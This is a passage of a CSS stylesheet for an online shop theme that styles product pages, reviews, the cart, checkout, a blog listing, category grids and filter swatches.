.product-view .product-mailto-friend {
  display: table-cell;
  width: 50%;
}
.product-view .action.mailto.friend span {
  line-height: normal;
}
.product-view .action.mailto.friend::before {
  all: unset;
}
.product-view .action.mailto.friend {
  margin: 0;
  line-height: 17px;
}
.product-view .product-info-main .product-addto-links,
.product-view .product-options-bottom .product-addto-links {
  margin: 0;
  display: table-cell;
  width: 100%;
  vertical-align: top;
}
.product-view .product-social-links .action.towishlist {
  padding: 0;
  background: none;
  border: 0;
  width: 100%;
}
@media only screen and (max-width: 1110px) {
  .product-view .product-options-bottom {
    width: 90%;
  }
  .product-view .product-info-main .box-tocart,
  .product-view .product-options-bottom .box-tocart {
    width: 100%;
  }
  .product-view .product-social-links {
    width: 10%;
    border-left: 1px solid #fff;
    right: 16%;
  }
  .product-view .product-social-links em {
    padding: 15px 20%;
  }
}
@media only screen and (max-width: 767px) {
  .product-view .product-social-links .mailto.friend span,
  .product-view .product-social-links .action.towishlist span {
    text-align: center;
  }
  .product-view .product-social-links .mailto.friend em,
  .product-view .product-social-links .action.towishlist em {
    display: block;
    margin: 0 auto;
    text-align: center;
  }
  .page-layout-1column .product-info-main {
    margin-top: 20px;
  }
  .product-view .product-social-links em {
    padding: 15px 15px;
  }
  .product-view .product-add-form {
    width: 82%;
  }
}
@media only screen and (max-width: 525px) {
  .product-view .product-options-bottom {
    width: 100%;
  }
  .product-view .product-social-links {
    right: 8%;
  }
}
.product-view .product-share {
  margin-top: 30px;
}
@media only screen and (max-width: 767px) {
  .product-view .product-share {
    text-align: center;
  }
}
.product-view .product-share .addthis-smartlayers {
  display: none;
}
.product-view .product-share .custom-icons strong {
  font-weight: normal;
  color: #666 !important;
  text-transform: uppercase;
}
.product-view .product-share .custom-icons a span {
  color: #999 !important;
  font-size: 15px;
}
.product-view .product-share .custom-icons a:hover {
  color: #333333 !important;
}
.product-view .product.data.items {
  text-align: left;
  font-size: 0;
}
.product-view .product.data.items .value {
  text-align: left;
}
.product-view .product.data.items .col {
  text-align: left;
  border-bottom: 1px solid #ededed;
  color: #000;
  padding-top: 8px;
  padding-bottom: 8px;
}
.product-view .product.data.items > .item.title > .switch {
  border: 0;
}
.product-view .product.data.items > .item.content {
  padding: 60px 0 0;
  border-top: 0;
  font-size: 13px;
  color: #000;
  min-height: 250px;
}
.product-view .product.data.items > .item.title {
  margin-right: 0;
  float: none;
  display: inline-block;
}
.product-view .product.data.items > .item.title > .switch,
.product-view .product.data.items > .item.title > .switch:focus,
.product-view .product.data.items > .item.title.active > .switch:hover,
.product-view .product.data.items > .item.title.active > .switch {
  background: #f2f2f3 !important;
  color: #000 !important;
  font-size: 16px;
  font-weight: normal;
  text-transform: uppercase;
  padding: 5px 10px 3px;
  position: relative;
  height: auto;
  line-height: 30px;
  min-width: 270px;
  text-align: center;
  font-weight: bold;
}
.product-view .product.data.items > .item.content .product.attribute.description .value {
  width: 52%;
  display: inline-block;
  vertical-align: top;
  padding-right: 45px;
  box-sizing: border-box;
}
.product-view .product.data.items > .item.content .product.attribute.description .feature-images {
  width: 45%;
  display: inline-block;
  vertical-align: top;
}
.product-view .product.data.items > .item.content .product.attribute.description .feature-images img {
  max-width: 100%;
  margin-bottom: 40px;
}
.product-view .product.data.items > .item.content .product.attribute.description .feature-video {
  text-align: center;
  margin-top: 30px;
  max-width: 100%;
}
.product-view .product.data.items > .item.content .product.attribute.description .feature-video iframe {
  max-width: 100%;
}
.product-view .product.data.items > .item.title > .switch:hover,
.product-view .product.data.items > .item.title > .switch {
  background: #e7e8e9 !important;
}
.product.info.detailed .additional-attributes {
  width: 100%;
}
.product.info.detailed .additional-attributes tbody tr td {
  width: 80%;
}
.product-view .product.data.items .value .product-name {
  font-size: 20px;
  color: #000;
  text-align: left;
  line-height: 30px;
  font-weight: bold;
  margin: 0 0 10px;
}
.product-view .product.data.items .value p,
.product-view .product.data.items .value ul {
  margin-bottom: 16px;
  color: #000;
}
.product-view .product.data.items .value ul li {
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 780px) {
  .product-view .product.data.items > .item.title {
    margin-right: 35px;
  }
}
@media only screen and (max-width: 767px) {
  .product-view .product.data.items > .item.content {
    border: 0;
    min-height: auto;
    display: block !important;
  }
  .product-view .product.data.items > .item.title {
    margin: 0;
  }
  .product-view .product-add-form {
    width: 100%;
  }
  .catalog-product-view .page-main .page.messages,
  .catalog-product-view .page-main .product-content {
    padding: 0 10px;
  }
  .catalog-product-view .page-main .product.info.detailed .product.data.items {
    padding: 0;
  }
  .product-view .product.data.items > .item.content {
    padding: 10px;
  }
  .product-view .product.data.items > .item.content .product.attribute.description .value {
    width: 100%;
    padding-right: 0;
  }
  .product-view .product.data.items > .item.content .product.attribute.description .feature-images {
    width: 100%;
  }
}
.product-view .review-toolbar {
  margin-bottom: 0;
}
.product-view.column.main .product-items {
  margin-left: 0;
}
.product-view .review-form {
  max-width: 750px;
}
.product-view .review-form .legend {
  float: none;
  text-align: left;
  width: 100%;
}
.product-view .block-title {
  border-bottom: 0;
  margin: 0;
  padding-bottom: 0;
}
.product-view .block-title strong {
  background: #fff !important;
  color: #000 !important;
  font-size: 22px;
  font-weight: normal;
  text-transform: none;
  padding: 7px 0;
  position: relative;
  height: auto;
  border-bottom: 0;
  margin: 0;
}
.catalog-product-view .page-main .block.upsell,
.catalog-product-view .page-main .block.related {
  padding-top: 60px;
  margin: 0;
}
.catalog-product-view .page-main .block.upsell .products,
.catalog-product-view .page-main .block.related .products {
  margin-top: 35px;
  margin-bottom: 0;
}
.catalog-product-view .page-main .block.upsell .title strong,
.catalog-product-view .page-main .block.related .title strong {
  font-size: 28px;
  color: #000 !important;
  text-align: left;
  line-height: 47px;
  font-weight: bold;
  margin: 0 0 10px;
  background: none !important;
  border: 0;
  text-transform: none;
}
.product-view .review-add .block-title {
  display: block;
  text-align: left !important;
}
.product-view .review-add button.collapsible {
  display: block;
  margin: 50px auto 15px;
  background: #5082cc;
  color: #fff;
}
.product-view .review-add button.collapsible:hover {
  background: #fff;
  color: #5082cc;
}
.product-view .review-add .block-content {
  padding-top: 30px;
  display: none;
}
.product-view .review-list .block-title {
  text-align: left;
}
.product-view .review-list .block-title strong {
  font-size: 22px !important;
  text-transform: uppercase;
}
.product-view .review-list .review-totals {
  width: 280px;
  display: inline-block;
  vertical-align: top;
  padding-top: 30px;
}
.product-view .review-list .block-content {
  width: calc(100% - 285px);
  display: inline-block;
  vertical-align: top;
  padding-left: 30px;
  box-sizing: border-box;
  padding-top: 30px;
}
.product-view .review-list .review-totals .rating-summary {
  margin-bottom: 22px;
}
.product-view .review-list .review-totals .rating-value p {
  font-size: 28px;
  color: #000;
}
.product-view .review-list .review-totals .rating-count p {
  font-style: italic;
  color: #333;
}
.product-view .review-list .review-totals .rating-votes ul {
  padding: 0;
  list-style: none;
}
.product-view .review-list .review-totals .rating-votes .label {
  min-width: 60px;
  display: inline-block;
  vertical-align: middle;
  font-size: 12px;
  color: #000;
}
.product-view .review-list .review-totals .rating-votes .result {
  display: inline-block;
  vertical-align: middle;
  width: 122px;
  height: 15px;
  border: 1px solid #939598;
}
.product-view .review-list .review-totals .rating-votes .result span {
  display: inline-block;
  height: 15px;
  background-color: #FEE900;
  vertical-align: top;
}
.product-view .review-list .review-totals .rating-votes .count {
  display: inline-block;
  vertical-align: middle;
  color: #000;
  font-size: 12px;
  padding-left: 5px;
}
.product-view .review-list .block-content li:first-child {
  padding-top: 0;
}
.product-view .review-list .block-content .review-author strong {
  font-weight: normal;
  font-size: 16px;
  color: #000;
}
.product-view .review-list .block-content .review-date {
  font-style: italic;
  margin: 0;
}
.product-view .review-list .block-content .review-ratings {
  float: none;
}
.product-view .review-list .block-content .review-ratings .label {
  font-size: 0;
}
.product-view .review-list .block-content .title {
  margin: 15px 0 5px;
  font-size: 16px;
  color: #000;
}
.product-view .review-list .block-content .review-item {
  border-bottom: 5px solid #ededed;
}
.product-view .review-list .block-content .review-item:last-child {
  border-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .product-view .block-title {
    text-align: center;
  }
}
.modals-overlay {
  z-index: 999 !important;
}
.modal-popup {
  z-index: 9999 !important;
}
.add-to-cart-popup {
  width: 680px;
  margin: 0 auto;
  max-width: 100%;
}
.add-to-cart-popup .modal-content {
  padding: 0 30px 42px 78px;
  position: relative;
}
.add-to-cart-popup .modal-content:before {
  position: absolute;
  content: "";
  height: 42px;
  width: 28px;
  left: 40px;
  top: 0;
  background-image: url('../images/success.jpg');
  background-repeat: no-repeat;
}
.add-to-cart-popup .modal-content .add-to-cart-dialog {
  font-weight: bold;
  font-size: 18px;
  color: #000;
}
.add-to-cart-popup .modal-content span {
  display: block;
  text-transform: uppercase;
  color: #08c404;
  font-size: 13px;
}
.add-to-cart-popup .modal-footer {
  display: none !important;
}
/* CART */
.cart.table-wrapper .product-item-photo {
  width: 80px;
}
.cart.table-wrapper .product-item-details {
  width: auto;
  vertical-align: middle;
}
.cart.table-wrapper .item .col.item,
.cart.table-wrapper .col {
  vertical-align: middle;
  padding: 0px 10px;
}
.cart.table-wrapper .item-actions .actions-toolbar {
  text-align: right;
}
.cart.table-wrapper .item-actions td {
  border-top: 0;
  padding-top: 0;
}
.cart.table-wrapper thead th {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: normal;
  color: #9f9f9f;
}
.cart.table-wrapper .items thead + .item {
  border-top: 3px solid #ededed;
}
.cart.table-wrapper .items > .item {
  border: 0;
}
.cart.table-wrapper .product-item-name {
  font-weight: 600;
  font-size: 16px;
}
.cart.table-wrapper .product-item-name a {
  color: #000;
}
.cart.table-wrapper tbody td {
  font-weight: 600;
  font-size: 16px;
  color: #000;
}
.cart.table-wrapper .col.qty .input-text {
  font-weight: 600;
  font-size: 16px;
  color: #000;
  border: 1px solid #ededed;
}
@media only screen and (max-width: 767px) {
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: center;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    float: left;
  }
  .cart.table-wrapper .product-item-details {
    padding-top: 20px;
  }
  .cart.table-wrapper .product-item-name {
    width: calc(100% - 70px);
    margin-left: 10px;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal {
    font-size: 14px;
  }
  .cart.table-wrapper .col.qty .input-text {
    width: 30px;
    height: 30px;
  }
  .price-including-tax .price,
  .price-excluding-tax .price {
    font-size: 14px;
  }
  .cart.table-wrapper .actions-toolbar > .action {
    padding: 5px 10px;
  }
  .cart.table-wrapper .item-actions td {
    padding-top: 10px !important;
  }
  .cart.table-wrapper .product-item-details:after {
    clear: both;
    content: "";
    height: 0;
    font-size: 0;
    display: block;
  }
}
/* CHECKOUT */
.checkout-cart-index .cart.item .item-info td.col.item {
  border-top: 0;
}
.cart-container .form-cart .action.continue:hover span {
  color: #fff;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action {
  color: #000;
  border: 0;
  padding: 0;
  background: #fff;
  margin-bottom: 0;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action span {
  color: #000;
  font-size: 12px;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action:hover {
  color: #fff;
  border-color: #5082cc;
  background: #5082cc;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action:hover span {
  color: #fff;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action.action-edit:hover {
  color: #000;
  border: 0;
  background: none;
  text-decoration: underline;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action.action-edit:hover span {
  color: #000;
}
.checkout-cart-index .cart-container .form-cart .action {
  color: #000;
  border-color: #ededed;
  background: #ededed;
  font-weight: normal;
}
.checkout-cart-index .cart-container .form-cart .action span {
  color: #000;
}
.checkout-cart-index .cart-container .form-cart .action:hover {
  color: #fff;
  border-color: #5082cc;
  background: #5082cc;
}
.checkout-cart-index .cart-container .form-cart .action:hover span {
  color: #fff;
}
.checkout-cart-index .cart.table-wrapper .actions-toolbar > .action.action-towishlist {
  display: none;
}
.opc-progress-bar-item._active > span::before,
.opc-progress-bar-item._active::before {
  background: #5082cc;
}
.opc-progress-bar-item > span {
  font-size: 14px;
}
.opc-wrapper .shipping-address-item.selected-item::after {
  background-color: #5082cc;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #5082cc;
}
.checkout-onepage-success .page-title-wrapper .page-title {
  display: none;
}
.checkout-onepage-success .print {
  margin: 20px 20px 0;
}
.checkout-onepage-success .print:hover {
  color: #5082cc;
}
.checkout-onepage-success .checkout-success h2 {
  text-transform: uppercase;
  color: #000;
  letter-spacing: 1px;
  font-weight: bold;
  margin: 8px 0;
}
.checkout-onepage-success .success-confirmation {
  font-size: 18px;
}
.checkout-onepage-success .checkout-success p {
  margin-bottom: 25px;
  color: #000;
}
.checkout-onepage-success .checkout-success a {
  color: #000;
}
.checkout-onepage-success .checkout-success a strong {
  font-weight: normal;
  color: #000;
}
.checkout-onepage-success .actions-toolbar .primary {
  float: none;
}
.checkout-onepage-success .actions-toolbar .primary a.action.primary {
  background: #5082cc;
  border-color: #5082cc;
  color: #fff;
}
.checkout-onepage-success .actions-toolbar .primary a.action.primary:hover {
  background: #fff;
  color: #5082cc;
}
.checkout-onepage-success .actions-toolbar .primary a.action.primary span {
  color: #fff;
}
.checkout-onepage-success .actions-toolbar .primary a.action.primary:hover span {
  color: #5082cc;
}
.checkout-success h2 {
  text-align: left;
  color: #000;
  text-transform: none;
  font-size: 40px;
  margin: 0;
  font-weight: bold;
  margin-bottom: 80px;
  letter-spacing: 0;
}
.checkout-success p {
  font-size: 16px;
  color: #000;
}
.checkout-success p a {
  color: #000;
}
.checkout-success p a:hover {
  color: #5082cc;
}
.checkout-success .order-info .box {
  display: inline-block;
  width: 47%;
  vertical-align: top;
  margin-right: 2%;
}
.checkout-success .order-info .box .box-content {
  padding: 10px;
  min-height: 140px;
}
.checkout-success .order-info .order-items {
  margin-top: 60px;
  text-transform: uppercase;
  color: #000;
  margin-bottom: 60px;
}
.checkout-success .order-info .order-items th {
  font-weight: normal;
}
.checkout-success .order-info .order-items thead > tr > th {
  border-bottom: 1px solid #000;
}
.checkout-success .order-info .order-items td {
  font-weight: bold;
  vertical-align: middle;
  border-bottom: 1px solid #f2f2f2 !important;
}
.checkout-success .order-info .order-items td.qty {
  font-weight: normal;
}
.checkout-success .order-info .order-items td.qty span {
  padding: 5px 10px 2px;
}
.checkout-success .order-info .order-items tfoot td {
  background: #f2f2f2;
  border-color: #f2f2f2 !important;
}
.checkout-success .order-info .order-items tfoot td.total {
  text-align: right;
  font-weight: bold;
}
.actions-toolbar.success {
  float: none !important;
}
.checkout-success .order-info .box .box-title span {
  font-size: 15px !important;
  text-transform: uppercase;
  color: #000;
  width: 100%;
  display: block;
  margin: 10px 0 !important;
  font-weight: normal !important;
  margin: 10px 0 0 !important;
}
.checkout-onepage-success .order-info p {
  color: #000;
  margin: 0;
}
.checkout-onepage-success .tanks p {
  float: none;
  font-size: 16px;
  padding-right: 0;
  color: #707070;
}
.checkout-onepage-success .actions-toolbar.success {
  margin-top: 40px;
  clear: both;
  margin-bottom: 80px;
}
.checkout-onepage-success .actions-toolbar.success .action {
  background: #5082cc;
}
.checkout-onepage-success .actions-toolbar.success .action span {
  color: #fff;
}
.checkout-onepage-success .actions-toolbar.success .action:hover {
  background: #fff;
}
.checkout-onepage-success .actions-toolbar.success .action:hover span {
  color: #5082cc;
}
.cart-summary {
  background: #fff;
}
.cart-summary > .title {
  text-transform: uppercase;
  color: #000;
  font-weight: normal;
  font-size: 17px;
  margin: 0 0 5px;
}
.column.main .cart-summary .block > .title strong {
  font-size: 14px;
  font-weight: normal;
  color: #000;
}
.column.main .cart-summary .cart-totals tr {
  font-size: 14px;
  color: #000;
}
.cart-container .checkout-methods-items .action.primary {
  width: auto;
  padding: 10px 25px;
}
.table-checkout-shipping-method thead th {
  display: table-cell;
  background: #edededed;
  vertical-align: middle;
  color: #000;
  text-transform: uppercase;
  padding: 5px 10px;
}
.table-checkout-shipping-method tbody td {
  border: 0;
}
.checkout-shipping-method .actions-toolbar .action.primary {
  padding: 10px 25px;
  font-size: 16px;
}
.modal-popup .modal-title {
  font-size: 18px;
  text-transform: uppercase;
  color: #000;
  font-weight: normal;
  border-bottom: 3px solid #ededed;
  margin-bottom: 15px;
  padding-bottom: 2px;
}
.fieldset > .field._required > .label::after {
  color: #000;
}
@media only screen and (max-width: 767px) {
  .checkout-success .order-info .order-items {
    display: none;
  }
  .checkout-success .order-info .order-items {
    padding: 0;
    width: auto;
  }
}
/* BLOG */
.am-blog-head.fix-me {
  display: block;
}
.am-blog-head.fix-me .am-blog-rss {
  display: none;
}
.am-blog-head.fix-me h1.am-title {
  margin: 0 0 20px 0;
  text-align: left;
  font-size: 21px;
  font-weight: bold;
  color: #000;
  text-transform: uppercase;
}
.am-blog-head.fix-me h1.am-title span {
  color: #707070;
}
.amblog-list .amblog-post {
  display: inline-block;
  width: calc(50% - 80px);
  margin-right: 78px;
  margin-bottom: 18px;
  vertical-align: top;
}
.amblog-list .amblog-post .post-thumbnail {
  position: relative;
  overflow: hidden;
  margin: 0;
  width: 100%;
}
.amblog-list .amblog-post .post-thumbnail img.thumbnail {
  padding: 0;
  border: 0;
  border-radius: 0;
  margin: 0;
  transition: .2s all;
  width: 100%;
}
.amblog-list .amblog-post:hover .post-thumbnail img.thumbnail {
  transform: scale(1.1);
}
.amblog-list .amblog-post .post-thumbnail .post-details .details {
  cursor: pointer;
  text-align: center;
  margin-top: 18px;
}
.amblog-list .amblog-post .post-thumbnail .post-details .learn-more {
  display: none;
  padding: 10px 20px;
  border: 1px solid #fff;
  color: #fff;
  background: rgba(255, 255, 255, 0);
  text-transform: uppercase;
  font-size: 14px;
  transition: .3s all;
}
.amblog-list .amblog-post .post-thumbnail .post-details .learn-more:hover {
  background: #ffffff;
  color: #333;
}
.amblog-list .amblog-post .post-thumbnail .post-details h2,
.amblog-list .amblog-post .post-thumbnail .post-details p {
  font-size: 15px;
  color: #5d6266;
  margin: 0;
}
.amblog-list .amblog-post .post-thumbnail .post-details h2 {
  font-weight: bold;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-size: 16px;
}
.amblog-list .amblog-post .post-thumbnail .post-details p {
  font-size: 14px;
}
.block.amblog-search button:hover span {
  color: #5082cc;
}
.mplog-categories {
  background: #f2f2f2;
  padding: 10px 0 15px;
}
.amblog-post .page-title {
  color: #333333;
  font-size: 30px;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
  text-align: left;
}
.amblog-post .date {
  font-size: 14px;
  margin-bottom: 30px;
}
.desktop .desktop-block {
  margin-bottom: 5px;
}
.desktop.two-columns-left section.content {
  border-left: 0;
  padding-left: 45px;
  box-sizing: border-box;
}
.amblog-categories .block-title,
.amblog-search .block-title,
.amblog-recentposts .block-title,
.amblog-tags .block-title,
.amblog-recentcomments .block-title,
.amblog-archives .block-title {
  display: none;
}
.amblog-categories .block-content,
.amblog-search .block-content,
.amblog-recentposts .block-content,
.amblog-tags .block-content,
.amblog-recentcomments .block-content,
.amblog-archives .block-content {
  padding: 0;
}
.amblog-search {
  margin-bottom: 5px;
}
.amblog-search .block-content .button:hover,
.amblog-search .block-content .button {
  all: unset;
  color: #888;
  border: 0;
  font-size: 22px;
  margin: 0 !important;
  cursor: pointer;
  vertical-align: middle;
}
.amblog-search .block-content input.input-text {
  margin: 0;
  width: 0;
  padding: 0;
  visibility: hidden;
  opacity: 0;
  transition: .2s all;
}
.amblog-search .block-content input.input-text:focus {
  border-color: #5082cc;
  box-shadow: 0 0 0;
}
.amblog-search .block-content input.input-text.visible {
  width: 168px;
  opacity: 1;
  visibility: visible;
  padding: 5px;
}
.amblog-categories ul li,
.amblog-recentcomments ul li,
.amblog-archives ul li {
  padding: 0 10px;
  margin: 15px 0;
  transition: .2s all;
}
.amblog-categories ul li:hover,
.amblog-categories ul li.active {
  background: #fff;
}
.amblog-categories ul li a {
  text-transform: none;
  color: #000;
  font-size: 14px;
  font-weight: bold;
}
.amblog-categories ul li .icon-right-open-mini {
  float: right;
  color: #777;
  display: none;
}
.amblog-post .post-thumbnail img.thumbnail {
  padding: 0;
  border: 0;
  border-radius: 0;
}
.amblog-post .customer-action-bar {
  border-bottom: 0;
}
.amblog-post .post-title {
  color: #5d6266;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 20px;
  margin: 10px 0 15px;
}
.amblog-post .am-content {
  color: #000;
  font-size: 13px;
}
.amblog-post .am-content h2 {
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  font-weight: bold;
  margin: 0;
}
.amblog-post .am-content p {
  margin-bottom: 20px;
}
.amblog-post .am-content img {
  width: auto;
}
.amblog-post .action.primary {
  border: 0;
  padding: 5px;
  float: right;
  margin-bottom: 15px;
}
.amblog-post .action.primary:hover {
  border: 0 !important;
}
.blog-footer {
  background: #f2f2f3;
}
.amblog-list-recent {
  text-align: center;
  max-width: 1280px;
  margin: 0 auto;
}
.amblog-list-recent h2,
.amblog-list-recent p {
  color: #5082cc;
}
.amblog-list-recent h2 {
  text-align: left;
  font-size: 21px;
  font-weight: bold;
  color: #000;
  text-transform: uppercase;
  margin: 0;
  padding: 34px 0 20px;
}
.amblog-list-recent p {
  margin-bottom: 40px;
  font-size: 16px;
}
.amblog-list-recent ul {
  text-align: center;
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 0;
}
.amblog-list-recent ul li {
  display: inline-block;
  border: 0;
  width: calc(33% - 30px);
  margin-right: 50px;
  position: relative;
  vertical-align: top;
}
.amblog-list-recent ul li:hover {
  cursor: pointer;
}
.amblog-list-recent ul li:last-child {
  margin-right: 0;
}
.amblog-list-recent ul li .thumbnail {
  border: 0;
}
.amblog-list-recent ul li .thumbnail img {
  width: 100%;
}
.amblog-list-recent ul li:hover .thumbnail img {
  opacity: 0.9;
}
.amblog-list-recent ul li .details {
  height: auto !important;
  cursor: pointer;
  text-align: center;
  margin-top: 18px;
}
.amblog-list-recent ul li .details-wrapper {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding: 10px;
  height: 83px;
}
.amblog-list-recent ul li .details h2 {
  font-weight: bold;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-size: 16px;
  color: #5d6266;
  padding: 0;
  text-align: center;
}
.amblog-list-recent ul li .details h2 a {
  color: #5d6266;
  text-transform: uppercase;
  font-weight: bold;
}
.amblog-list-recent ul li .details p {
  font-size: 16px;
}
.amblog-list-recent ul li:hover .details a,
.amblog-list-recent ul li:hover .details p {
  color: #5d6266;
}
.amblog-list-recent ul li:hover .details a:hover,
.amblog-list-recent ul li:hover .details p:hover {
  color: #5082cc;
}
.amblog-list-recent .show-all.button {
  margin: 0;
  padding: 35px 0 20px;
}
.amblog-list-recent .show-all.button a {
  text-transform: uppercase;
  font-size: 15px;
  font-weight: normal;
  color: #fff;
  padding: 5px 20px;
  border: 1px solid #484848;
  display: inline-block;
  background: #484848;
}
.amblog-list-recent .show-all.button a:hover {
  color: #484848;
  background: none;
}
.amblog-home-recent .show-all.button a:hover {
  background: #5082cc;
  color: #fff;
  border-color: #5082cc;
}
@media only screen and (max-width: 1030px) {
  .amblog-list .amblog-post .post-thumbnail .post-details .details {
    padding: 10px 10px;
    vertical-align: middle !important;
  }
  .amblog-index-index .columns .column.main,
  .amblog-index-post .columns .column.main,
  .amblog-index-category .columns .column.main {
    padding-bottom: 0px;
  }
  .amblog-list .amblog-post .post-thumbnail .post-details h2 {
    font-size: 16px;
  }
}
@media only screen and (max-width: 1010px) {
  .amblog-list .amblog-post .post-thumbnail .post-details h2 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 760px) {
  .amblog-list .amblog-post {
    width: 100%;
    margin-right: 0;
  }
  .amblog-list .amblog-post:nth-child(1) {
    width: 100%;
  }
  .amblog-list .amblog-post .post-thumbnail .post-details h2 {
    margin-top: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .amblog-list-recent {
    padding: 5px;
    width: calc(100% - 10px);
  }
  .amblog-list-recent ul li {
    width: 100%;
  }
  .mobile.two-columns-left section.content .swipe-me {
    margin-top: 0px !important;
  }
  .amblog-list-recent ul li {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.advantages ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}
.advantages ul li {
  display: inline-block;
  width: 25%;
  font-size: 14px;
  padding: 20px 70px;
  position: relative;
  box-sizing: border-box;
  vertical-align: top;
}
.advantages ul li .title {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 15px;
}
.advantages ul li:before {
  position: absolute;
  top: 35px;
  left: 0;
  font-size: 40px;
  color: #d8d8d8;
}
.advantages ul li:after {
  position: absolute;
  top: 33px;
  right: 15px;
  width: 1px;
  height: 50px;
  background: #ddd;
  content: "";
}
.advantages ul li:last-child:after {
  display: none;
}
@media only screen and (max-width: 767px) {
  .advantages ul li {
    width: 100%;
  }
  .advantages ul li::after {
    right: calc(50% - 100px);
    top: 100%;
    height: 1px;
    width: 200px;
  }
}
/*CATEGORY PAGE */
.catalogsearch-result-index .page-title-wrapper .page-title,
.catalog-category-view .page-title-wrapper .page-title {
  text-align: left;
  margin: 0 0 0;
  text-transform: none;
  font-size: 40px;
  font-weight: bold;
  color: #000;
}
.category-view {
  border-bottom: 0;
  margin-bottom: 60px;
}
.category-view .category-description {
  margin-bottom: 32px;
}
.page-products .compare-link {
  top: -44px;
  position: relative;
  float: right;
}
.page-products .compare-link img {
  vertical-align: middle;
  max-height: 26px;
}
.page-products .compare-link img.img-hover {
  display: none;
}
.page-products .compare-link:hover img.img-default {
  display: none;
}
.page-products .compare-link:hover img.img-hover {
  display: inline-block;
}
.page-products .compare-link .label {
  font-size: 16px;
  font-weight: bold;
  color: #000;
  padding-left: 5px;
}
.toolbar-products {
  margin-bottom: 53px;
  padding-left: 0;
  clear: both;
}
.toolbar-products .pages {
  display: none;
}
.toolbar-amount {
  display: none;
}
.toolbar-sorter .sorter-label {
  text-transform: none;
  color: #000;
  font-size: 13px;
  font-weight: normal;
}
.products-grid {
  margin-top: 0;
}
.toolbar-products .modes-mode {
  border: 0;
  color: #000;
  padding: 0;
}
.toolbar-products .modes-mode.active {
  border: 0;
  color: #9a9a9a;
}
.toolbar-products .modes-mode::before {
  font-size: 40px;
  color: #000;
}
.toolbar-products .modes-mode.active::before {
  color: #9a9a9a;
}
.amscroll-page-num {
  display: none;
}
.amscroll-navbar {
  display: none;
}
.sorter-options {
  font-size: 13px;
  padding: 2px;
  height: 25px;
}
#mana_ajax_wrapper_category_products_list #mana_ajax_wrapper_category_products_list .compare-link {
  display: none;
}
.search.found,
.catalogsearch-advanced-result .message.notice,
.search.summary {
  display: none;
}
.catalogsearch-advanced-result #mana_ajax_wrapper_page_main_title .page-title-wrapper > .page-title {
  display: none;
}
.custom-search-title .page-title {
  text-align: left;
  margin: 0 0 0;
  text-transform: none;
  font-size: 40px;
  font-weight: bold;
  color: #000;
}
.catalogsearch-advanced-result .message.error a {
  display: none;
}
.category-slider {
  border-top: 1px solid #ddd;
  padding: 30px 0 0;
}
.category-slider ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-slider ul li {
  display: inline-block;
  text-align: center;
}
.category-grid ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-grid ul li.category {
  display: inline-block;
  vertical-align: top;
  width: calc(33% - 20px);
  margin: 0 32px 32px 0;
  background: #f4f4f4;
  padding: 20px;
  box-sizing: border-box;
  position: relative;
  overflow: hidden;
}
.category-grid ul li.category:nth-child(3n + 3) {
  margin-right: 0;
}
.category-grid ul li.category img {
  position: absolute;
  top: 10px;
  left: calc(100% - 0px);
  transition: .5s all;
  z-index: 9;
}
.category-grid ul li.category.shown img {
  left: calc(100% - 150px);
}
.category-grid ul li a {
  color: #111;
}
.category-grid ul li a:hover {
  color: #f7981d;
}
.category-grid ul li.category > a {
  font-size: 18px;
  font-weight: 600;
  display: block;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.category-grid ul ul li.sub-category {
  margin-bottom: 0;
  font-size: 13px;
}
.mana-filter-block {
  border: 0;
  background: #fff;
  padding-bottom: 120px;
  padding-top: 75px;
}
.block.filter .filter-options {
  border: 0;
}
.block.filter .filter-actions,
.block.filter .filter-current {
  border: 0;
}
.block.filter .filter-title {
  display: none;
  text-align: center;
  background: #5082cc;
  margin: 10px;
  padding: 10px;
}
.block.filter .filter-title strong {
  text-transform: uppercase;
  color: #fff;
  font-weight: normal;
  font-size: 16px;
}
.block.filter .filter-options .filter-options-title {
  color: #000;
  text-transform: none;
  font-size: 14px;
  padding: 15px 20px 0 20px;
}
.block.filter .filter-options .filter-options-content {
  padding: 5px 10px 0 10px;
  border: 0;
}
.block.filter .filter-options .filter-options-content .items {
  padding: 0 10px 15px 10px;
}
.block.filter .filter-options .filter-options-content:last-child .items {
  border-bottom: 0;
}
.filter-options .filter-options-content .item {
  margin-bottom: 15px;
}
.filter-options .filter-options-content .item a {
  color: #000;
  text-transform: uppercase;
  font-size: 12px;
}
ol.mana-filter-checkboxes a.unchecked {
  color: #454545;
  font-size: 14px;
}
.filter-options-content .mana-selected.mana-tree-item,
.filter-options-content .mana-selected.item a,
.filter-options-content .mana-selected.item .count,
.filter-options-content .mana-selected.item .label {
  color: #000;
  font-size: 12px;
  font-weight: normal;
}
.filter-options .count {
  color: #000;
  padding-right: 5px;
}
.block.filter .filter-options .filter-options-content .swatch-attribute {
  padding: 0 10px 25px 10px;
  border-bottom: 1px solid #000;
}
.swatch-option {
  height: 42px !important;
  width: 42px !important;
  border-radius: 50%;
  border: 2px solid #fff !important;
  float: none;
  display: inline-block;
  margin-right: 6px;
